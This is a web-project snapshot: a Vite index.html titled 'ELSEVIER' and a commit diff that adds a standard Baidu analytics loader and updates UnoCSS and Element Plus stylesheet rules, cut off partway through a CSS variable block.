
==== index.html @ 8bc515d8 "Add files via upload" ====
<!doctype html>
<html lang="en">

<head>
    <meta charset="UTF-8" />
    <link rel="icon" type="image/svg+xml" href="./favSD.ico" />
    <meta name="viewport" content="width=device-width,initial-scale=1" />
    <title>ELSEVIER</title>
    <link rel="stylesheet" href="./style.css">
</head>

<body>
    <div id="app"></div>
    <script>!function () { var e = document, t = e.createElement("script"); if (!("noModule" in t) && "onbeforeload" in t) { var n = !1; e.addEventListener("beforeload", (function (e) { if (e.target === t) n = !0; else if (!e.target.hasAttribute("nomodule") || !n) return; e.preventDefault() }), !0), t.type = "module", t.src = ".", e.head.appendChild(t), t.remove() } }();</script>
    <script id="vite-legacy-polyfill" src="./polyfills-legacy.js"></script>
    <script id="vite-legacy-entry"src="./index-legacy.js">System.import(document.getElementById('vite-legacy-entry').getAttribute('data-src'))</script>
</body>

</html>



==== commit 06665d7c: "Add files via upload" ====
--- a/index.html
+++ b/index.html
@@ -13,7 +13,16 @@
     <div id="app"></div>
     <script>!function () { var e = document, t = e.createElement("script"); if (!("noModule" in t) && "onbeforeload" in t) { var n = !1; e.addEventListener("beforeload", (function (e) { if (e.target === t) n = !0; else if (!e.target.hasAttribute("nomodule") || !n) return; e.preventDefault() }), !0), t.type = "module", t.src = ".", e.head.appendChild(t), t.remove() } }();</script>
     <script id="vite-legacy-polyfill" src="./polyfills-legacy.js"></script>
-    <script id="vite-legacy-entry"src="./index-legacy.js">System.import(document.getElementById('vite-legacy-entry').getAttribute('data-src'))</script>
+    <script id="vite-legacy-entry" src="./index-legacy.js">System.import(document.getElementById('vite-legacy-entry').getAttribute('data-src'))</script>
+    <script>
+        var _hmt = _hmt || [];
+        (function() {
+          var hm = document.createElement("script");
+          hm.src = "https://hm.baidu.com/hm.js?1b02ad8ea48b8ae4265477aabe5f763a";
+          var s = document.getElementsByTagName("script")[0]; 
+          s.parentNode.insertBefore(hm, s);
+        })();
+        </script>
 </body>
 
 </html>
--- a/style.css
+++ b/style.css
@@ -1,31 +1,49 @@
-@charset "UTF-8";:root {
-  font-family: Inter, system-ui, Avenir, Helvetica, Arial, sans-serif;
-  line-height: 1.5;
-  font-weight: 400;
-
-  color-scheme: light dark;
-  color: rgba(255, 255, 255, 0.87);
-  background-color: #242424;
-
-  font-synthesis: none;
-  text-rendering: optimizeLegibility;
-  -webkit-font-smoothing: antialiased;
-  -moz-osx-font-smoothing: grayscale;
-}
-
-body {
-  margin: 0;
-  min-height: 100vh;
-  background: #fff;
-}
-
-@media (prefers-color-scheme: light) {
-  :root {
-    color: #213547;
-    background-color: #ffffff;
-  }
-}
- *,::before,::after{--un-rotate:0;--un-rotate-x:0;--un-rotate-y:0;--un-rotate-z:0;--un-scale-x:1;--un-scale-y:1;--un-scale-z:1;--un-skew-x:0;--un-skew-y:0;--un-translate-x:0;--un-translate-y:0;--un-translate-z:0;--un-pan-x: ;--un-pan-y: ;--un-pinch-zoom: ;--un-scroll-snap-strictness:proximity;--un-ordinal: ;--un-slashed-zero: ;--un-numeric-figure: ;--un-numeric-spacing: ;--un-numeric-fraction: ;--un-border-spacing-x:0;--un-border-spacing-y:0;--un-ring-offset-shadow:0 0 rgb(0 0 0 / 0);--un-ring-shadow:0 0 rgb(0 0 0 / 0);--un-shadow-inset: ;--un-shadow:0 0 rgb(0 0 0 / 0);--un-ring-inset: ;--un-ring-offset-width:0px;--un-ring-offset-color:#fff;--un-ring-width:0px;--un-ring-color:rgb(147 197 253 / 0.5);--un-blur: ;--un-brightness: ;--un-contrast: ;--un-drop-shadow: ;--un-grayscale: ;--un-hue-rotate: ;--un-invert: ;--un-saturate: ;--un-sepia: ;--un-backdrop-blur: ;--un-backdrop-brightness: ;--un-backdrop-contrast: ;--un-backdrop-grayscale: ;--un-backdrop-hue-rotate: ;--un-backdrop-invert: ;--un-backdrop-opacity: ;--un-backdrop-saturate: ;--un-backdrop-sepia: ;}::backdrop{--un-rotate:0;--un-rotate-x:0;--un-rotate-y:0;--un-rotate-z:0;--un-scale-x:1;--un-scale-y:1;--un-scale-z:1;--un-skew-x:0;--un-skew-y:0;--un-translate-x:0;--un-translate-y:0;--un-translate-z:0;--un-pan-x: ;--un-pan-y: ;--un-pinch-zoom: ;--un-scroll-snap-strictness:proximity;--un-ordinal: ;--un-slashed-zero: ;--un-numeric-figure: ;--un-numeric-spacing: ;--un-numeric-fraction: ;--un-border-spacing-x:0;--un-border-spacing-y:0;--un-ring-offset-shadow:0 0 rgb(0 0 0 / 0);--un-ring-shadow:0 0 rgb(0 0 0 / 0);--un-shadow-inset: ;--un-shadow:0 0 rgb(0 0 0 / 0);--un-ring-inset: ;--un-ring-offset-width:0px;--un-ring-offset-color:#fff;--un-ring-width:0px;--un-ring-color:rgb(147 197 253 / 0.5);--un-blur: ;--un-brightness: ;--un-contrast: ;--un-drop-shadow: ;--un-grayscale: ;--un-hue-rotate: ;--un-invert: ;--un-saturate: ;--un-sepia: ;--un-backdrop-blur: ;--un-backdrop-brightness: ;--un-backdrop-contrast: ;--un-backdrop-grayscale: ;--un-backdrop-hue-rotate: ;--un-backdrop-invert: ;--un-backdrop-opacity: ;--un-backdrop-saturate: ;--un-backdrop-sepia: ;}.absolute{position:absolute;}.relative{position:relative;}.bottom-14px{bottom:14px;}.left-20px{left:20px;}.left-34px{left:34px;}.right-0{right:0;}.top-\[-20px\]{top:-20px;}.top-0{top:0;}.m-x-2px{margin-left:2px;margin-right:2px;}.m-y-0{margin-top:0;margin-bottom:0;}.my{margin-top:1rem;margin-bottom:1rem;}.m-b-36px{margin-bottom:36px;}.m-b-60px{margin-bottom:60px;}.m-b-6px,.mb-6px{margin-bottom:6px;}.m-l-10px{margin-left:10px;}.m-l-4px{margin-left:4px;}.m-r-10px{margin-right:10px;}.m-r-6px,.mr-6px{margin-right:6px;}.m-t-20px,.mt-20px{margin-top:20px;}.m-t-30px,.mt-30px{margin-top:30px;}.mb-0px{margin-bottom:0;}.mb-10px{margin-bottom:10px;}.mb-20px{margin-bottom:20px;}.mb-34px{margin-bottom:34px;}.mb-40px{margin-bottom:40px;}.ml-120px{margin-left:120px;}.ml-20px{margin-left:20px;}.ml-2px{margin-left:2px;}.ml-5em{margin-left:5em;}.ml-6px{margin-left:6px;}.mr-12px{margin-right:12px;}.mr-20px{margin-right:20px;}.mr-30px{margin-right:30px;}.mr-68px{margin-right:68px;}.mt-10px{margin-top:10px;}.mt-40px{margin-top:40px;}.mt-50px{margin-top:50px;}.mt-6px{margin-top:6px;}.box-border{box-sizing:border-box;}.h-114px{height:114px;}.h-140px{height:140px;}.h-250px{height:250px;}.h-350px{height:350px;}.h-366px{height:366px;}.h-36px{height:36px;}.h-45px{height:45px;}.h-80px{height:80px;}.max-w-340px{max-width:340px;}.max-w-460px{max-width:460px;}.max-w-600px{max-width:600px;}.max-w-920px{max-width:920px;}.min-w-200px{min-width:200px;}.w-100\%{width:100%;}.w-140px{width:140px;}.w-230px{width:230px;}.w-36px{width:36px;}.w-45px{width:45px;}.w-80px{width:80px;}.w-96\%{width:96%;}.flex{display:flex;}.flex-1{flex:1 1 0%;}.flex-col{flex-direction:column;}.cursor-pointer{cursor:pointer;}.items-center{align-items:center;}.justify-end{justify-content:flex-end;}.justify-center{justify-content:center;}.justify-between{justify-content:space-between;}.border{border-width:1px;}.rounded-5{border-radius:1.25rem;}.rounded-6{border-radius:1.5rem;}.bg-\#f2f2f2{--un-bg-opacity:1;background-color:rgb(242 242 242 / var(--un-bg-opacity)) /* #f2f2f2 */;}.bg-\#ffe7e0{--un-bg-opacity:1;background-color:rgb(255 231 224 / var(--un-bg-opacity)) /* #ffe7e0 */;}.bg-\#fff{--un-bg-opacity:1;background-color:rgb(255 255 255 / var(--un-bg-opacity)) /* #fff */;}.p-x-10px{padding-left:10px;padding-right:10px;}.p-x-120px{padding-left:120px;padding-right:120px;}.p-x-30px{padding-left:30px;padding-right:30px;}.p-x-40px{padding-left:40px;padding-right:40px;}.p-x-80px{padding-left:80px;padding-right:80px;}.p-y-30px{padding-top:30px;padding-bottom:30px;}.p-y-40px{padding-top:40px;padding-bottom:40px;}.p-b-100px{padding-bottom:100px;}.p-b-30px{padding-bottom:30px;}.p-b-50px{padding-bottom:50px;}.p-b-80px{padding-bottom:80px;}.p-t-30px{padding-top:30px;}.p-t-40px{padding-top:40px;}.p-t-64px{padding-top:64px;}.pb-10px{padding-bottom:10px;}.text-center{text-align:center;}.text-left{text-align:left;}.text-right{text-align:right;}.text-12px{font-size:12px;}.text-13px{font-size:13px;}.text-14px{font-size:14px;}.text-16px{font-size:16px;}.text-18px{font-size:18px;}.text-20px{font-size:20px;}.text-22px{font-size:22px;}.text-24px{font-size:24px;}.text-26px{font-size:26px;}.text-28px{font-size:28px;}.text-32px{font-size:32px;}.text-\#000{--un-text-opacity:1;color:rgb(0 0 0 / var(--un-text-opacity)) /* #000 */;}.text-\#606266{--un-text-opacity:1;color:rgb(96 98 102 / var(--un-text-opacity)) /* #606266 */;}.text-\#737373{--un-text-opacity:1;color:rgb(115 115 115 / var(--un-text-opacity)) /* #737373 */;}.text-\#f0bdac{--un-text-opacity:1;color:rgb(240 189 172 / var(--un-text-opacity)) /* #f0bdac */;}.text-\#fff{--un-text-opacity:1;color:rgb(255 255 255 / var(--un-text-opacity)) /* #fff */;}.font-400,.font-normal{font-weight:400;}.font-500{font-weight:500;}.font-600{font-weight:600;}.font-bold{font-weight:700;}.lh-\[1\.8\]{line-height:1.8;}.lh-\[26px\]{line-height:26px;}.transition{transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter;transition-timing-function:cubic-bezier(0.4, 0, 0.2, 1);transition-duration:150ms;}.ease{transition-timing-function:cubic-bezier(0.4, 0, 0.2, 1);} 
+@charset "UTF-8";:root {
+  font-family: Inter, system-ui, Avenir, Helvetica, Arial, sans-serif;
+  line-height: 1.5;
+  font-weight: 400;
+
+  color-scheme: light dark;
+  color: rgba(255, 255, 255, 0.87);
+  background-color: #242424;
+
+  font-synthesis: none;
+  text-rendering: optimizeLegibility;
+  -webkit-font-smoothing: antialiased;
+  -moz-osx-font-smoothing: grayscale;
+
+  --primary: #ff8201;
+
+  --text-color-link: #007398;
+  --text-color-regular: #606266;
+  --text-color-secondary: rgb(99 99 99 / 60%);
+  --text-color-placeholder: #a8abb2;
+}
+
+.router-link {
+  cursor: pointer;
+  color: var(--text-color-link);
+  text-decoration: none;
+}
+
+.router-link:hover {
+  text-decoration: underline;
+}
+
+body {
+  margin: 0;
+  min-height: 100vh;
+  background: #fff;
+}
+
+@media (prefers-color-scheme: light) {
+  :root {
+    color: #213547;
+    background-color: #ffffff;
+  }
+}
+
+ *,::before,::after{--un-rotate:0;--un-rotate-x:0;--un-rotate-y:0;--un-rotate-z:0;--un-scale-x:1;--un-scale-y:1;--un-scale-z:1;--un-skew-x:0;--un-skew-y:0;--un-translate-x:0;--un-translate-y:0;--un-translate-z:0;--un-pan-x: ;--un-pan-y: ;--un-pinch-zoom: ;--un-scroll-snap-strictness:proximity;--un-ordinal: ;--un-slashed-zero: ;--un-numeric-figure: ;--un-numeric-spacing: ;--un-numeric-fraction: ;--un-border-spacing-x:0;--un-border-spacing-y:0;--un-ring-offset-shadow:0 0 rgb(0 0 0 / 0);--un-ring-shadow:0 0 rgb(0 0 0 / 0);--un-shadow-inset: ;--un-shadow:0 0 rgb(0 0 0 / 0);--un-ring-inset: ;--un-ring-offset-width:0px;--un-ring-offset-color:#fff;--un-ring-width:0px;--un-ring-color:rgb(147 197 253 / 0.5);--un-blur: ;--un-brightness: ;--un-contrast: ;--un-drop-shadow: ;--un-grayscale: ;--un-hue-rotate: ;--un-invert: ;--un-saturate: ;--un-sepia: ;--un-backdrop-blur: ;--un-backdrop-brightness: ;--un-backdrop-contrast: ;--un-backdrop-grayscale: ;--un-backdrop-hue-rotate: ;--un-backdrop-invert: ;--un-backdrop-opacity: ;--un-backdrop-saturate: ;--un-backdrop-sepia: ;}::backdrop{--un-rotate:0;--un-rotate-x:0;--un-rotate-y:0;--un-rotate-z:0;--un-scale-x:1;--un-scale-y:1;--un-scale-z:1;--un-skew-x:0;--un-skew-y:0;--un-translate-x:0;--un-translate-y:0;--un-translate-z:0;--un-pan-x: ;--un-pan-y: ;--un-pinch-zoom: ;--un-scroll-snap-strictness:proximity;--un-ordinal: ;--un-slashed-zero: ;--un-numeric-figure: ;--un-numeric-spacing: ;--un-numeric-fraction: ;--un-border-spacing-x:0;--un-border-spacing-y:0;--un-ring-offset-shadow:0 0 rgb(0 0 0 / 0);--un-ring-shadow:0 0 rgb(0 0 0 / 0);--un-shadow-inset: ;--un-shadow:0 0 rgb(0 0 0 / 0);--un-ring-inset: ;--un-ring-offset-width:0px;--un-ring-offset-color:#fff;--un-ring-width:0px;--un-ring-color:rgb(147 197 253 / 0.5);--un-blur: ;--un-brightness: ;--un-contrast: ;--un-drop-shadow: ;--un-grayscale: ;--un-hue-rotate: ;--un-invert: ;--un-saturate: ;--un-sepia: ;--un-backdrop-blur: ;--un-backdrop-brightness: ;--un-backdrop-contrast: ;--un-backdrop-grayscale: ;--un-backdrop-hue-rotate: ;--un-backdrop-invert: ;--un-backdrop-opacity: ;--un-backdrop-saturate: ;--un-backdrop-sepia: ;}.absolute{position:absolute;}.fixed{position:fixed;}.relative{position:relative;}.left-34px{left:34px;}.right-0{right:0;}.top-\[-20px\]{top:-20px;}.top-0{top:0;}.m-x-2px{margin-left:2px;margin-right:2px;}.m-y-0{margin-top:0;margin-bottom:0;}.my{margin-top:1rem;margin-bottom:1rem;}.m-b-36px{margin-bottom:36px;}.m-b-60px{margin-bottom:60px;}.m-b-6px,.mb-6px{margin-bottom:6px;}.m-l-10px{margin-left:10px;}.m-l-4px{margin-left:4px;}.m-r-10px,.mr-10px{margin-right:10px;}.m-r-6px,.mr-6px{margin-right:6px;}.m-t-20px,.mt-20px{margin-top:20px;}.m-t-30px,.mt-30px{margin-top:30px;}.mb-0px{margin-bottom:0;}.mb-10px{margin-bottom:10px;}.mb-16px{margin-bottom:16px;}.mb-20px{margin-bottom:20px;}.mb-34px{margin-bottom:34px;}.mb-40px{margin-bottom:40px;}.ml-120px{margin-left:120px;}.ml-2em{margin-left:2em;}.ml-2px{margin-left:2px;}.ml-40px{margin-left:40px;}.ml-5em{margin-left:5em;}.ml-6px{margin-left:6px;}.ml-70px{margin-left:70px;}.mr-12px{margin-right:12px;}.mr-20px{margin-right:20px;}.mr-30px{margin-right:30px;}.mr-68px{margin-right:68px;}.mt-10px{margin-top:10px;}.mt-40px{margin-top:40px;}.mt-50px{margin-top:50px;}.mt-6px{margin-top:6px;}.before\:mr-1::before{margin-right:0.25rem;}.box-border{box-sizing:border-box;}.inline-block{display:inline-block;}.before\:inline-block::before{display:inline-block;}.h-114px{height:114px;}.h-120px{height:120px;}.h-140px{height:140px;}.h-250px{height:250px;}.h-350px{height:350px;}.h-366px{height:366px;}.h-36px{height:36px;}.h-40px{height:40px;}.h-45px{height:45px;}.h-80px{height:80px;}.h3{height:0.75rem;}.max-w-100\%{max-width:100%;}.max-w-340px{max-width:340px;}.max-w-460px{max-width:460px;}.max-w-550px{max-width:550px;}.max-w-600px{max-width:600px;}.max-w-920px{max-width:920px;}.min-w-100\%{min-width:100%;}.min-w-150px{min-width:150px;}.min-w-200px{min-width:200px;}.w-100\%{width:100%;}.w-120px{width:120px;}.w-140px{width:140px;}.w-230px{width:230px;}.w-36px{width:36px;}.w-45px{width:45px;}.w-80px{width:80px;}.w-96\%{width:96%;}.flex{display:flex;}.flex-1{flex:1 1 0%;}.flex-col{flex-direction:column;}.transform{transform:translateX(var(--un-translate-x)) translateY(var(--un-translate-y)) translateZ(var(--un-translate-z)) rotate(var(--un-rotate)) rotateX(var(--un-rotate-x)) rotateY(var(--un-rotate-y)) rotateZ(var(--un-rotate-z)) skewX(var(--un-skew-x)) skewY(var(--un-skew-y)) scaleX(var(--un-scale-x)) scaleY(var(--un-scale-y)) scaleZ(var(--un-scale-z));}.cursor-pointer{cursor:pointer;}.items-center{align-items:center;}.justify-end{justify-content:flex-end;}.justify-center{justify-content:center;}.justify-between{justify-content:space-between;}.break-all{word-break:break-all;}.border{border-width:1px;}.rounded-5{border-radius:1.25rem;}.rounded-6{border-radius:1.5rem;}.bg-\#f2f2f2{--un-bg-opacity:1;background-color:rgb(242 242 242 / var(--un-bg-opacity)) /* #f2f2f2 */;}.bg-\#ffe7e0{--un-bg-opacity:1;background-color:rgb(255 231 224 / var(--un-bg-opacity)) /* #ffe7e0 */;}.bg-\#fff{--un-bg-opacity:1;background-color:rgb(255 255 255 / var(--un-bg-opacity)) /* #fff */;}.p-x-10px{padding-left:10px;padding-right:10px;}.p-x-120px{padding-left:120px;padding-right:120px;}.p-x-20px{padding-left:20px;padding-right:20px;}.p-x-30px{padding-left:30px;padding-right:30px;}.p-x-80px{padding-left:80px;padding-right:80px;}.p-y-30px{padding-top:30px;padding-bottom:30px;}.p-y-40px{padding-top:40px;padding-bottom:40px;}.p-b-100px{padding-bottom:100px;}.p-b-30px{padding-bottom:30px;}.p-b-50px{padding-bottom:50px;}.p-b-80px{padding-bottom:80px;}.p-t-30px{padding-top:30px;}.p-t-40px{padding-top:40px;}.p-t-64px{padding-top:64px;}.pb-10px{padding-bottom:10px;}.text-center{text-align:center;}.text-left{text-align:left;}.text-right{text-align:right;}.text-12px{font-size:12px;}.text-13px{font-size:13px;}.text-14px{font-size:14px;}.text-16px{font-size:16px;}.text-18px{font-size:18px;}.text-20px{font-size:20px;}.text-22px{font-size:22px;}.text-24px{font-size:24px;}.text-26px{font-size:26px;}.text-32px{font-size:32px;}.text-\#000{--un-text-opacity:1;color:rgb(0 0 0 / var(--un-text-opacity)) /* #000 */;}.text-\#606266{--un-text-opacity:1;color:rgb(96 98 102 / var(--un-text-opacity)) /* #606266 */;}.text-\#737373{--un-text-opacity:1;color:rgb(115 115 115 / var(--un-text-opacity)) /* #737373 */;}.text-\#f0bdac{--un-text-opacity:1;color:rgb(240 189 172 / var(--un-text-opacity)) /* #f0bdac */;}.text-\#fd622e{--un-text-opacity:1;color:rgb(253 98 46 / var(--un-text-opacity)) /* #fd622e */;}.text-\#fff{--un-text-opacity:1;color:rgb(255 255 255 / var(--un-text-opacity)) /* #fff */;}.font-400,.font-normal{font-weight:400;}.font-600{font-weight:600;}.font-bold{font-weight:700;}.lh-\[1\.8\]{line-height:1.8;}.lh-\[26px\]{line-height:26px;}.backdrop-filter{-webkit-backdrop-filter:var(--un-backdrop-blur) var(--un-backdrop-brightness) var(--un-backdrop-contrast) var(--un-backdrop-grayscale) var(--un-backdrop-hue-rotate) var(--un-backdrop-invert) var(--un-backdrop-opacity) var(--un-backdrop-saturate) var(--un-backdrop-sepia);backdrop-filter:var(--un-backdrop-blur) var(--un-backdrop-brightness) var(--un-backdrop-contrast) var(--un-backdrop-grayscale) var(--un-backdrop-hue-rotate) var(--un-backdrop-invert) var(--un-backdrop-opacity) var(--un-backdrop-saturate) var(--un-backdrop-sepia);}.transition{transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter;transition-timing-function:cubic-bezier(0.4, 0, 0.2, 1);transition-duration:150ms;}.ease{transition-timing-function:cubic-bezier(0.4, 0, 0.2, 1);}.before\:content-\[\'•\'\]::before{content:'•';} 
 /* Element Chalk Variables */
 :root {
   --el-color-white: #ffffff;
@@ -315,6 +333,95 @@
   scroll-behavior: smooth;
 }/* Element Chalk Variables */
 :root {
+  --el-loading-spinner-size: 42px;
+  --el-loading-fullscreen-spinner-size: 50px;
+}
+
+.el-loading-parent--relative {
+  position: relative !important;
+}
+
+.el-loading-parent--hidden {
+  overflow: hidden !important;
+}
+
+.el-loading-mask {
+  position: absolute;
+  z-index: 2000;
+  background-color: var(--el-mask-color);
+  margin: 0;
+  top: 0;
+  right: 0;
+  bottom: 0;
+  left: 0;
+  transition: opacity var(--el-transition-duration);
+}
+.el-loading-mask.is-fullscreen {
+  position: fixed;
+}
+.el-loading-mask.is-fullscreen .el-loading-spinner {
+  margin-top: calc((0px - var(--el-loading-fullscreen-spinner-size)) / 2);
+}
+.el-loading-mask.is-fullscreen .el-loading-spinner .circular {
+  height: var(--el-loading-fullscreen-spinner-size);
+  width: var(--el-loading-fullscreen-spinner-size);
+}
+
+.el-loading-spinner {
+  top: 50%;
+  margin-top: calc((0px - var(--el-loading-spinner-size)) / 2);
+  width: 100%;
+  text-align: center;
+  position: absolute;
+}
+.el-loading-spinner .el-loading-text {
+  color: var(--el-color-primary);
+  margin: 3px 0;
+  font-size: 14px;
+}
+.el-loading-spinner .circular {
+  display: inline;
+  height: var(--el-loading-spinner-size);
+  width: var(--el-loading-spinner-size);
+  animation: loading-rotate 2s linear infinite;
+}
+.el-loading-spinner .path {
+  animation: loading-dash 1.5s ease-in-out infinite;
+  stroke-dasharray: 90, 150;
+  stroke-dashoffset: 0;
+  stroke-width: 2;
+  stroke: var(--el-color-primary);
+  stroke-linecap: round;
+}
+.el-loading-spinner i {
+  color: var(--el-color-primary);
+}
+
+.el-loading-fade-enter-from,
+.el-loading-fade-leave-to {
+  opacity: 0;
+}
+
+@keyframes loading-rotate {
+  100% {
+    transform: rotate(360deg);
+  }
+}
+@keyframes loading-dash {
+  0% {
+    stroke-dasharray: 1, 200;
+    stroke-dashoffset: 0;
+  }
+  50% {
+    stroke-dasharray: 90, 150;
+    stroke-dashoffset: -40px;
+  }
+  100% {
+    stroke-dasharray: 90, 150;
+    stroke-dashoffset: -120px;
+  }
+}/* Element Chalk Variables */
+:root {
   --el-popup-modal-bg-color: var(--el-color-black);
   --el-popup-modal-opacity: 0.5;
 }
@@ -6842,333 +6949,704 @@
     position: relative;
     left: 100%;
   }
-}html[data-v-b86c8710] {
+}/* Element Chalk Variables */
+.el-form {
+  --el-form-label-font-size: var(--el-font-size-base);
+  --el-form-inline-content-width: 220px;
+}
+.el-form--inline .el-form-item {
+  display: inline-flex;
+  vertical-align: middle;
+  margin-right: 32px;
+}
+.el-form--inline.el-form--label-top {
+  display: flex;
+  flex-wrap: wrap;
+}
+.el-form--inline.el-form--label-top .el-form-item {
+  display: block;
+}
+
+.el-form-item {
+  display: flex;
+  --font-size: 14px;
+  margin-bottom: 18px;
+}
+.el-form-item .el-form-item {
+  margin-bottom: 0;
+}
+.el-form-item .el-input__validateIcon {
+  display: none;
+}
+.el-form-item--large {
+  --font-size: 14px;
+  --el-form-label-font-size: var(--font-size);
+  margin-bottom: 22px;
+}
+.el-form-item--large .el-form-item__label {
+  height: 40px;
+  line-height: 40px;
+}
+
+.el-form-item--large .el-form-item__content {
+  line-height: 40px;
+}
+
+.el-form-item--large .el-form-item__error {
+  padding-top: 4px;
+}
+
+.el-form-item--default {
+  --font-size: 14px;
+  --el-form-label-font-size: var(--font-size);
+  margin-bottom: 18px;
+}
+.el-form-item--default .el-form-item__label {
+  height: 32px;
+  line-height: 32px;
+}
+
+.el-form-item--default .el-form-item__content {
+  line-height: 32px;
+}
+
+.el-form-item--default .el-form-item__error {
+  padding-top: 2px;
+}
+
+.el-form-item--small {
+  --font-size: 12px;
+  --el-form-label-font-size: var(--font-size);
+  margin-bottom: 18px;
+}
+.el-form-item--small .el-form-item__label {
+  height: 24px;
+  line-height: 24px;
+}
+
+.el-form-item--small .el-form-item__content {
+  line-height: 24px;
+}
+
+.el-form-item--small .el-form-item__error {
+  padding-top: 2px;
+}
+
+.el-form-item--label-left .el-form-item__label {
+  justify-content: flex-start;
+}
+
+.el-form-item--label-top {
+  display: block;
+}
+.el-form-item--label-top .el-form-item__label {
+  display: inline-block;
+  vertical-align: middle;
+  height: auto;
+  text-align: left;
+  margin-bottom: 8px;
+  line-height: 22px;
+}
+
+.el-form-item__label-wrap {
+  display: flex;
+}
+
+.el-form-item__label {
+  display: inline-flex;
+  justify-content: flex-end;
+  align-items: flex-start;
+  flex: 0 0 auto;
+  font-size: var(--el-form-label-font-size);
+  color: var(--el-text-color-regular);
+  height: 32px;
+  line-height: 32px;
+  padding: 0 12px 0 0;
+  box-sizing: border-box;
+}
+
+.el-form-item__content {
+  display: flex;
+  flex-wrap: wrap;
+  align-items: center;
+  flex: 1;
+  line-height: 32px;
+  position: relative;
+  font-size: var(--font-size);
+  min-width: 0;
+}
+.el-form-item__content .el-input-group {
+  vertical-align: top;
+}
+
+.el-form-item__error {
+  color: var(--el-color-danger);
+  font-size: 12px;
+  line-height: 1;
+  padding-top: 2px;
+  position: absolute;
+  top: 100%;
+  left: 0;
+}
+.el-form-item__error--inline {
+  position: relative;
+  top: auto;
+  left: auto;
+  display: inline-block;
+  margin-left: 10px;
+}
+
+.el-form-item.is-required:not(.is-no-asterisk).asterisk-left > .el-form-item__label:before,
+.el-form-item.is-required:not(.is-no-asterisk).asterisk-left > .el-form-item__label-wrap > .el-form-item__label:before {
+  content: "*";
+  color: var(--el-color-danger);
+  margin-right: 4px;
+}
+.el-form-item.is-required:not(.is-no-asterisk).asterisk-right > .el-form-item__label:after,
+.el-form-item.is-required:not(.is-no-asterisk).asterisk-right > .el-form-item__label-wrap > .el-form-item__label:after {
+  content: "*";
+  color: var(--el-color-danger);
+  margin-left: 4px;
+}
+
+.el-form-item.is-error .el-input__wrapper, .el-form-item.is-error .el-input__wrapper:hover, .el-form-item.is-error .el-input__wrapper:focus, .el-form-item.is-error .el-input__wrapper.is-focus,
+.el-form-item.is-error .el-textarea__inner,
+.el-form-item.is-error .el-textarea__inner:hover,
+.el-form-item.is-error .el-textarea__inner:focus,
+.el-form-item.is-error .el-textarea__inner.is-focus,
+.el-form-item.is-error .el-select__wrapper,
+.el-form-item.is-error .el-select__wrapper:hover,
+.el-form-item.is-error .el-select__wrapper:focus,
+.el-form-item.is-error .el-select__wrapper.is-focus,
+.el-form-item.is-error .el-input-tag__wrapper,
+.el-form-item.is-error .el-input-tag__wrapper:hover,
+.el-form-item.is-error .el-input-tag__wrapper:focus,
+.el-form-item.is-error .el-input-tag__wrapper.is-focus {
+  box-shadow: 0 0 0 1px var(--el-color-danger) inset;
+}
+.el-form-item.is-error .el-input-group__append .el-input__wrapper,
+.el-form-item.is-error .el-input-group__prepend .el-input__wrapper {
+  box-shadow: 0 0 0 1px transparent inset;
+}
+.el-form-item.is-error .el-input-group__append .el-input__validateIcon,
+.el-form-item.is-error .el-input-group__prepend .el-input__validateIcon {
+  display: none;
+}
+.el-form-item.is-error .el-input__validateIcon {
+  color: var(--el-color-danger);
+}
+
+.el-form-item--feedback .el-input__validateIcon {
+  display: inline-flex;
+}:root{--el-color-white:#ffffff;--el-color-black:#000000;--el-color-primary-rgb:64,158,255;--el-color-success-rgb:103,194,58;--el-color-warning-rgb:230,162,60;--el-color-danger-rgb:245,108,108;--el-color-error-rgb:245,108,108;--el-color-info-rgb:144,147,153;--el-font-size-extra-large:20px;--el-font-size-large:18px;--el-font-size-medium:16px;--el-font-size-base:14px;--el-font-size-small:13px;--el-font-size-extra-small:12px;--el-font-family:"Helvetica Neue",Helvetica,"PingFang SC","Hiragino Sans GB","Microsoft YaHei","微软雅黑",Arial,sans-serif;--el-font-weight-primary:500;--el-font-line-height-primary:24px;--el-index-normal:1;--el-index-top:1000;--el-index-popper:2000;--el-border-radius-base:4px;--el-border-radius-small:2px;--el-border-radius-round:20px;--el-border-radius-circle:100%;--el-transition-duration:0.3s;--el-transition-duration-fast:0.2s;--el-transition-function-ease-in-out-bezier:cubic-bezier(0.645,0.045,0.355,1);--el-transition-function-fast-bezier:cubic-bezier(0.23,1,0.32,1);--el-transition-all:all var(--el-transition-duration) var(--el-transition-function-ease-in-out-bezier);--el-transition-fade:opacity var(--el-transition-duration) var(--el-transition-function-fast-bezier);--el-transition-md-fade:transform var(--el-transition-duration) var(--el-transition-function-fast-bezier),opacity var(--el-transition-duration) var(--el-transition-function-fast-bezier);--el-transition-fade-linear:opacity var(--el-transition-duration-fast) linear;--el-transition-border:border-color var(--el-transition-duration-fast) var(--el-transition-function-ease-in-out-bezier);--el-transition-box-shadow:box-shadow var(--el-transition-duration-fast) var(--el-transition-function-ease-in-out-bezier);--el-transition-color:color var(--el-transition-duration-fast) var(--el-transition-function-ease-in-out-bezier);--el-component-size-large:40px;--el-component-size:32px;--el-component-size-small:24px;color-scheme:light;--el-color-primary:#409eff;--el-color-primary-light-3:rgb(121.3,187.1,255);--el-color-primary-light-5:rgb(159.5,206.5,255);--el-color-primary-light-7:rgb(197.7,225.9,255);--el-color-primary-light-8:rgb(216.8,235.6,255);--el-color-primary-light-9:rgb(235.9,245.3,255);--el-color-primary-dark-2:rgb(51.2,126.4,204);--el-color-success:#67c23a;--el-color-success-light-3:rgb(148.6,212.3,117.1);--el-color-success-light-5:rgb(179,224.5,156.5);--el-color-success-light-7:rgb(209.4,236.7,195.9);--el-color-success-light-8:rgb(224.6,242.8,215.6);--el-color-success-light-9:rgb(239.8,248.9,235.3);--el-color-success-dark-2:rgb(82.4,155.2,46.4);--el-color-warning:#e6a23c;--el-color-warning-light-3:rgb(237.5,189.9,118.5);--el-color-warning-light-5:rgb(242.5,208.5,157.5);--el-color-warning-light-7:rgb(247.5,227.1,196.5);--el-color-warning-light-8:rgb(250,236.4,216);--el-color-warning-light-9:rgb(252.5,245.7,235.5);--el-color-warning-dark-2:rgb(184,129.6,48);--el-color-danger:#f56c6c;--el-color-danger-light-3:rgb(248,152.1,152.1);--el-color-danger-light-5:rgb(250,181.5,181.5);--el-color-danger-light-7:rgb(252,210.9,210.9);--el-color-danger-light-8:rgb(253,225.6,225.6);--el-color-danger-light-9:rgb(254,240.3,240.3);--el-color-danger-dark-2:rgb(196,86.4,86.4);--el-color-error:#f56c6c;--el-color-error-lig